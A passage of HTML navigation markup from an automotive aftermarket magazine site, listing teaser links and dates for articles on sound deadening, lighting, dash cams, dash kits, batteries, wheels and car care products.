										<a href="/technology/sound-dampening/dei-introduces-new-1-step-interior-coating-to-control-both-heat-and-sound" >
											DEI Introduces New 1-Step Interior Coating to Control Both Heat and Sound										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 March 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/sound-deadening-getting-the-most-out-of-your-speaker-install" >
										<img class="img-responsive" src="/images/2021/03/24/10-car-audio-sound-deadening-tspec-Ballistic-06_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/sound-deadening-getting-the-most-out-of-your-speaker-install" >
											Sound Deadening: Getting The Most Out Of Your Speaker Install										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">24 March 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/dynaliner-automotive-thermal-insulator" >
										<img class="img-responsive" src="/images/2021/01/12/dynamat-Dynaliner-Floor-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/dynaliner-automotive-thermal-insulator" >
											Dynaliner Automotive Thermal Insulator										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 January 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/sound-dampening/dynamat-superlite-sound-damping-material" >
										<img class="img-responsive" src="/images/2020/07/10/Dynamat_SuperLite_Sound_Damping_Material_pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/sound-dampening/dynamat-superlite-sound-damping-material" >
											Dynamat SuperLite Sound Damping Material										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">09 July 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/heise-led-will-light-up-sema-2024-with-new-products" >
										<img class="img-responsive" src="/images/2024/10/23/HeiseChasingAMbientInterior_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/heise-led-will-light-up-sema-2024-with-new-products" >
											Heise LED Will Light Up SEMA 2024 with New Products										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/odx-lighting-e-bryd-series-led-kit" >
										<img class="img-responsive" src="/images/2023/10/18/ODXEbryd_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/odx-lighting-e-bryd-series-led-kit" >
											ODX Lighting E-Bryd Series LED Kit										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 October 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/unboxing-oracle-lighting-care-package" >
										<img class="img-responsive" src="/images/2023/06/27/PASMAG-T365-S4E12-E86-Unboxed-960x540_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/unboxing-oracle-lighting-care-package" >
											Unboxing: ORACLE Lighting Care Package										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 June 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/lighting/oracle-lighting-new-rgb-w-led-wheel-rings" >
										<img class="img-responsive" src="/images/2023/05/01/ORACLELightingRGBWWheelRings_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/lighting/oracle-lighting-new-rgb-w-led-wheel-rings" >
											ORACLE Lighting New RGB+W LED Wheel Rings										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">02 May 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/autometer-guardian-360-dash-cam" >
										<img class="img-responsive" src="/images/2024/10/23/AutoMeterGuardian360DashCam_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/autometer-guardian-360-dash-cam" >
											AutoMeter Guardian 360 Dash Cam										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">23 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/unboxing-holley-simpson-racing-racequip-safety-package" >
										<img class="img-responsive" src="/images/2023/08/31/HolleySimpsonRacequipPackage_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/unboxing-holley-simpson-racing-racequip-safety-package" >
											Unboxing: Holley / Simpson Racing / Racequip Safety Package										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">31 August 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/unboxing-compustar-pro-t13-r5-with-lte-remotes" >
										<img class="img-responsive" src="/images/2021/11/26/YouTube-S2-EP22-E44-Hot-New-Products-Compustar-PRO-T13-R5-LTE-Remotes_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/unboxing-compustar-pro-t13-r5-with-lte-remotes" >
											PASMAG Unboxing: Compustar PRO T13 with LTE & PRO R5 with LTE Remotes										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 October 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/security-safety-remote-starters/unboxing-ibeam-vehicle-safety-system-rearview-mirror" >
										<img class="img-responsive" src="/images/2021/12/01/YouTube-S2-EP20-E42-Hot-New-Products-Metra-Electronics-iBEAM_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/security-safety-remote-starters/unboxing-ibeam-vehicle-safety-system-rearview-mirror" >
											PASMAG Unboxing: iBEAM Vehicle Safety System										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 September 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/metra-electronics-turbotactile-dash-kit-for-2019-ram-trucks" >
										<img class="img-responsive" src="/images/2024/07/30/MetraRAM2019UpDashKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/metra-electronics-turbotactile-dash-kit-for-2019-ram-trucks" >
											Metra Electronics TurboTactile Dash Kit for 2019+ RAM Trucks										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">30 July 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/metra-electronics-107-ho1-dash-kit-for-2022-honda-civic" >
										<img class="img-responsive" src="/images/2024/07/22/MetraCivicDashKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/metra-electronics-107-ho1-dash-kit-for-2022-honda-civic" >
											Metra Electronics 107-HO1 Dash Kit for 2022+ Honda Civic										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">22 July 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/metra-dash-kits-for-2008-2013-infiniti-g37" >
										<img class="img-responsive" src="/images/2024/07/12/MetraInfinitiG37DashKitTurboTactile_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/metra-dash-kits-for-2008-2013-infiniti-g37" >
											Metra TurboTacile Dash Kits for 2008-2013 Infiniti G37										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">12 July 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/dash-kits-accessories/scosche-dash-kit-accessories-unboxing" >
										<img class="img-responsive" src="/images/2023/03/03/PASMAGT365S4EP1E75HNPUnboxingScoscheVideo_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/dash-kits-accessories/scosche-dash-kit-accessories-unboxing" >
											Unboxed: Scosche Dash Kit + Accessories										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 March 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/unboxing-jvc-kv-dr305w-dashboard-camera" >
										<img class="img-responsive" src="/images/2022/05/31/PASMAG-Tuning-365-S3EP2-E55-Unboxed-JVC-KV-DR305W-Dash-Camera_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/unboxing-jvc-kv-dr305w-dashboard-camera" >
											PASMAG Unboxing: JVC KV-DR305W Dashboard Camera										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">25 May 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/ds18-eaglei-bbx2-dashcam" >
										<img class="img-responsive" src="/images/2021/02/19/DS18-BBX2-dash-camera-dashcam-pasmag-01_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/ds18-eaglei-bbx2-dashcam" >
											DS18 EAGLEi BBX2 Dashcam										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 February 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/ibeam-vehicle-safety-systems-360-degree-interior-dash-camera-with-rearview-camera" >
										<img class="img-responsive" src="/images/2021/01/29/iBEAM-360-Degree-Interior-Dash-Camera-Rearview-metra-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/ibeam-vehicle-safety-systems-360-degree-interior-dash-camera-with-rearview-camera" >
											iBEAM Vehicle Safety Systems: 360 Degree Interior Dash Camera with Rearview Camera										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 January 2021</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/car-cameras/kenwood-drv-a601wdp-gps-integrated-dual-dash-cam-package-with-wi-fi" >
										<img class="img-responsive" src="/images/2021/01/11/kenwood-DRV-A601WDP-gps-dual-dash-cam-camera-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/car-cameras/kenwood-drv-a601wdp-gps-integrated-dual-dash-cam-package-with-wi-fi" >
											Kenwood DRV-A601WDP GPS Integrated Dual Dash Cam Package with Wi-Fi										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 January 2021</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/the-importance-of-keeping-a-vehicle-battery-fully-charged" >
										<img class="img-responsive" src="/images/2024/03/14/BatteryTenderJr_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/the-importance-of-keeping-a-vehicle-battery-fully-charged" >
											The Importance of Keeping a Vehicle Battery Fully Charged										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">14 March 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/knukonceptz-vertical-top-post-adapter" >
										<img class="img-responsive" src="/images/2023/07/26/KnuKonceptzVerticalTopPostAdapter_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/knukonceptz-vertical-top-post-adapter" >
											KnuKonceptz Vertical Top Post Adapter										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">26 July 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/motomaster-batteries-automotive-standard-oeplus-eliminator-battery-charger" >
										<img class="img-responsive" src="/images/2022/11/28/PASMAG-T365-S3-EP17-E70-HNP-Motomaster-Batteries-Video_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/motomaster-batteries-automotive-standard-oeplus-eliminator-battery-charger" >
											MotoMaster Batteries - Automotive: Standard, OEPLUS, Eliminator + Battery Charger										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">16 November 2022</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/technology/batteries-power/jy-power-hp-40-lithium-battery" >
										<img class="img-responsive" src="/images/2020/12/08/JY-Power-HP40-Lithium-Battery-Down4Sound-Bill-Braun-pasmag_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/technology/batteries-power/jy-power-hp-40-lithium-battery" >
											JY Power HP-40 Lithium Battery										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 November 2020</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
							</div>
		</div>
	</div>
</div>
</div></div></li></ul></div></div></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/pasmag-style-2" >Style</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><ul class="sp-mega-group"><li class="item-141 module "><div class="sp-module "><div class="sp-module-content"><div class="sp-vertical-tabs">
	<div class="row">
		<div class="col-sm-2 sp-tab-btns-wrap">
			<ul class="sp-tab-btns">
								<li class="active"><a href="/style/exterior">Exterior</a></li>
								<li class=""><a href="/style/interior">Interior</a></li>
								<li class=""><a href="/style/wheels">Wheels</a></li>
								<li class=""><a href="/style/car-care">Car Care</a></li>
								<li class=""><a href="/style/style-installs-reviews">Style Installs Reviews and Opinion</a></li>
							</ul>
		</div>
		<div class="col-sm-10">
			<div class="sp-tab-content">
								<div class="sp-tab-pane active">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/amsoil-expands-its-car-care-line-with-three-new-products" >
										<img class="img-responsive" src="/images/2025/05/28/amsoilcarcare_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/amsoil-expands-its-car-care-line-with-three-new-products" >
											AMSOIL Expands Its Car Care Line with Three New Products										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">28 May 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/oracle-lighting-integrated-led-light-bar-for-jeeps" >
										<img class="img-responsive" src="/images/2024/12/05/ORACLEJeepLightbar_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/oracle-lighting-integrated-led-light-bar-for-jeeps" >
											ORACLE Lighting Integrated LED Light Bar for Jeeps										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">05 December 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/dress-up-bolts-fl5-civic-type-r-hardware" >
										<img class="img-responsive" src="/images/2024/10/01/DressUpBoltsFl5CivicTypeR_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/dress-up-bolts-fl5-civic-type-r-hardware" >
											Dress Up Bolts FL5 Civic Type R Hardware										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">01 October 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/exterior/smittybilt-overland-xl-hardshell-tent" >
										<img class="img-responsive" src="/images/2024/09/27/SmittyBiltOverlandXL_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/exterior/smittybilt-overland-xl-hardshell-tent" >
											SmittyBilt Overland XL Hardshell Tent										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 September 2024</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/grimmspeed-swap-top-shift-knobs" >
										<img class="img-responsive" src="/images/2024/12/06/Grimmspeedswaptop_medium.jpeg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/grimmspeed-swap-top-shift-knobs" >
											GrimmSpeed Swap-Top Shift Knobs										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">06 December 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/tuffy-security-console-safes-for-2021-chevy-gmc-trucks" >
										<img class="img-responsive" src="/images/2024/05/31/TuffyProductsConsoleSafe_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/tuffy-security-console-safes-for-2021-chevy-gmc-trucks" >
											Tuffy Security Console Safes for 2021+ Chevy/GMC Trucks										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">31 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/dress-up-bolts-launches-new-trunk-interior-kits-for-subaru-models-toyota-86" >
										<img class="img-responsive" src="/images/2024/05/03/DressUpBoltsTrunkPlasticClipDeleteKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/dress-up-bolts-launches-new-trunk-interior-kits-for-subaru-models-toyota-86" >
											Dress Up Bolts Launches New Trunk Interior Kits for Subaru Models + Toyota 86										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">03 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/interior/optima-batteries-battery-mounts" >
										<img class="img-responsive" src="/images/2023/11/16/OPTIMABatteriesMounts_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/interior/optima-batteries-battery-mounts" >
											OPTIMA Batteries - Battery Mounts										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 November 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/te37-30th-anniversary-release" >
										<img class="img-responsive" src="/images/2026/01/13/te37cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/te37-30th-anniversary-release" >
											TE37 30th Anniversary Release										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 January 2026</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/bbs-launches-two-piece-ch-r-ii-unlimited-wheel-in-20-22-inches" >
										<img class="img-responsive" src="/images/2025/12/10/Cover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/bbs-launches-two-piece-ch-r-ii-unlimited-wheel-in-20-22-inches" >
											BBS Launches Two-Piece CH-R II Unlimited Wheel in 20–22 Inches										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 December 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/rays-debuts-new-matte-translucent-black-finish-for-the-vmf-c-01" >
										<img class="img-responsive" src="/images/2025/05/29/raysvmfwheel_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/rays-debuts-new-matte-translucent-black-finish-for-the-vmf-c-01" >
											RAYS Debuts New Matte Translucent Black Finish for the VMF C-01										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">29 May 2025</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/wheels/mid-wheels-by-rays-2025-product-catalog-release" >
										<img class="img-responsive" src="/images/2025/04/11/midwheelscover_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/wheels/mid-wheels-by-rays-2025-product-catalog-release" >
											MID WHEELS by RAYS - 2025 Product Catalog Release										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 April 2025</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/amsoil-launches-specialty-car-care-products" >
										<img class="img-responsive" src="/images/2024/05/27/AMSOILCarCare_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/amsoil-launches-specialty-car-care-products" >
											AMSOIL Launches Specialty Car Care Products										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">27 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/graphene-detailing-products-are-the-next-level" >
										<img class="img-responsive" src="/images/2024/05/13/Unboxed303Detailing2024_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/graphene-detailing-products-are-the-next-level" >
											Graphene Detailing Products Are The Next Level										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">13 May 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/building-a-detailing-kit-with-chemical-guys" >
										<img class="img-responsive" src="/images/2024/03/07/ChemicalGuysAllSeasonKit_medium.png">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/building-a-detailing-kit-with-chemical-guys" >
											Get a Do-It-All Detailing Kit with Chemical Guys										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">18 March 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/car-care/jaxwax-hawaiian-shine-detail-spray" >
										<img class="img-responsive" src="/images/2023/10/19/JaxWaxHawaiianShineDetailSpray_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/car-care/jaxwax-hawaiian-shine-detail-spray" >
											JaxWax Hawaiian Shine Detail Spray										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">19 October 2023</span>
									</p>
								</div>
							</div>
						</div>
											</div>
									</div>
								<div class="sp-tab-pane ">
															<div class="row">
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/the-art-of-stance-achieving-the-perfect-wheel-fitment" >
										<img class="img-responsive" src="/images/2024/06/10/Art-of-STANCE_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/the-art-of-stance-achieving-the-perfect-wheel-fitment" >
											The Art of Stance: Achieving the Perfect Wheel Fitment										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">10 June 2024</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
						<div class="sp-article-inner">
								<div class="sp-overlay"></div>
								<div class="sp-img-wrapper">
									<a href="/style/style-installs-reviews/installed-oracle-lighting-underglow-engine-bay-lighting-kits" >
										<img class="img-responsive" src="/images/2023/07/11/ORACLELightsUnderGlowEngineBayInstall_medium.jpg">
									</a>
								</div>

								<div class="sp-article-info">
									<h4 class="entry-title" >
										<a href="/style/style-installs-reviews/installed-oracle-lighting-underglow-engine-bay-lighting-kits" >
											Installed: ORACLE Lighting Underglow + Engine Bay Lighting Kits										</a>
									</h4>
									<p class="sp-article-date">
										<span class="sppb-meta-date" itemprop="datePublished">11 July 2023</span>
									</p>
								</div>
							</div>
						</div>
												<div  class="col-sm-3 sp-tab-article">
